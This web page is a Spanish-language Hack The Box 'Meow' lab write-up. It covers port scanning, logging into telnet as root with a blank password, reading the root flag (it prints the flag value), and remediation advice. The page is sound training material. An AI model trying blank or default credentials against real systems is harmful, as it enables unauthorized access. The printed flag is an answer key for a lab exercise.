    <nav class="md-nav" aria-label="4. Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-acceso-inicial-telnet-sin-contrasena" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1 Acceso inicial — Telnet sin contraseña
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-post-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Post-Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Post-Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#51-root-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 Root Flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-remediation" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Remediation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-lessons-learned" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Lessons Learned
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-references" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. References
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="htb-machine-report-meow">HTB Machine Report — Meow</h1>
<p><strong>Date:</strong> 2026-05-25
<strong>Author:</strong> Franksimon
<strong>Platform:</strong> Hack The Box — Starting Point
<strong>Difficulty:</strong> Very Easy
<strong>OS:</strong> Linux
<strong>IP:</strong> 10.129.18.136
<strong>Status:</strong> Pwned</p>
<hr />
<h2 id="1-executive-summary">1. Executive Summary</h2>
<p>Meow es una máquina Linux de nivel introductorio que expone un servicio Telnet (puerto 23) sin autenticación. El usuario <code>root</code> acepta login con contraseña en blanco, otorgando acceso directo al sistema con máximos privilegios. No requiere escalación de privilegios.</p>
<hr />
<h2 id="2-enumeration">2. Enumeration</h2>
<h3 id="21-port-scan">2.1 Port Scan</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a>nmap<span class="w"> </span>-sC<span class="w"> </span>-sV<span class="w"> </span>-oA<span class="w"> </span>nmap/initial<span class="w"> </span><span class="m">10</span>.129.18.136
</code></pre></div>
<p><strong>Resultado:</strong></p>
<table>
<thead>
<tr>
<th>Port</th>
<th>State</th>
<th>Service</th>
<th>Version</th>
</tr>
</thead>
<tbody>
<tr>
<td>23/tcp</td>
<td>open</td>
<td>telnet</td>
<td>Linux telnetd</td>
</tr>
</tbody>
</table>
<p>TTL=63 confirma sistema Linux.</p>
<h3 id="22-service-enumeration">2.2 Service Enumeration</h3>
<p>Un único servicio expuesto. Telnet en puerto 23 sin banner adicional. Superficie de ataque mínima pero crítica.</p>
<hr />
<h2 id="3-vulnerability-identification">3. Vulnerability Identification</h2>
<table>
<thead>
<tr>
<th>#</th>
<th>Vulnerability</th>
<th>CVE</th>
<th>CVSS</th>
<th>Location</th>
</tr>
</thead>
<tbody>
<tr>
<td>1</td>
<td>Telnet sin autenticación (root sin password)</td>
<td>—</td>
<td>10.0</td>
<td>Puerto 23</td>
</tr>
<tr>
<td>2</td>
<td>Protocolo inseguro en texto plano</td>
<td>—</td>
<td>7.5</td>
<td>Puerto 23</td>
</tr>
</tbody>
</table>
<p><strong>Por qué es explotable:</strong>
Telnet no cifra el tráfico y en este caso el usuario <code>root</code> no tiene contraseña configurada. Cualquier atacante con acceso de red puede obtener una shell como root sin credenciales.</p>
<hr />
<h2 id="4-exploitation">4. Exploitation</h2>
<h3 id="41-acceso-inicial-telnet-sin-contrasena">4.1 Acceso inicial — Telnet sin contraseña</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>telnet<span class="w"> </span><span class="m">10</span>.129.18.136
<a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a><span class="c1"># login: root</span>
<a id="__codelineno-1-3" name="__codelineno-1-3" href="#__codelineno-1-3"></a><span class="c1"># Password: [Enter — en blanco]</span>
</code></pre></div>
<p><strong>Resultado:</strong> Shell interactiva como <code>root</code> de forma inmediata.</p>
<hr />
<h2 id="5-post-exploitation">5. Post-Exploitation</h2>
<h3 id="51-root-flag">5.1 Root Flag</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>cat<span class="w"> </span>/root/flag.txt
</code></pre></div>
<p><strong>Root flag:</strong> <code>b40abdfe23665f766f9c61ecba8a4c19</code></p>
<p>No se requirió escalación de privilegios — acceso directo como root.</p>
<hr />
<h2 id="6-remediation">6. Remediation</h2>
<table>
<thead>
<tr>
<th>Finding</th>
<th>Recommendation</th>
<th>Priority</th>
</tr>
</thead>
<tbody>
<tr>
<td>Telnet expuesto</td>
<td>Deshabilitar Telnet, reemplazar con SSH</td>
<td>Critical</td>
</tr>
<tr>
<td>root sin password</td>
<td>Establecer contraseña robusta para root</td>
<td>Critical</td>
</tr>
<tr>
<td>Protocolo en texto plano</td>
<td>Usar protocolos cifrados (SSH, TLS)</td>
<td>High</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="7-lessons-learned">7. Lessons Learned</h2>
<ul>
<li>Siempre probar credenciales por defecto o en blanco antes de intentar exploits complejos.</li>
<li>TTL=63 en ping → Linux (TTL=127 → Windows).</li>
<li>Telnet sigue apareciendo en entornos legacy, routers, y dispositivos IoT.</li>
</ul>
<blockquote>
<p><strong>OSCP note:</strong> En el examen, si ves el puerto 23 abierto, lo primero es probar <code>root</code> sin password y usuarios comunes (<code>admin</code>, <code>guest</code>, <code>user</code>). Es raro pero existe en redes reales.</p>
</blockquote>
<hr />
<h2 id="8-references">8. References</h2>
<ul>
<li>HTB Starting Point — Meow</li>
<li>Telnet RFC 854: protocolo sin cifrado por diseño</li>
</ul>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Footer" >
        
          
          <a href="../.." class="md-footer__link md-footer__link--prev" aria-label="Previous: Home">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Previous
              </span>
              <div class="md-ellipsis">
                Home
              </div>
            </div>
          </a>
        
        
          
          <a href="../Fawn/" class="md-footer__link md-footer__link--next" aria-label="Next: Fawn">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Next
              </span>
              <div class="md-ellipsis">
                Fawn
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "search.highlight", "content.code.copy", "navigation.footer"], "search": "../../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>



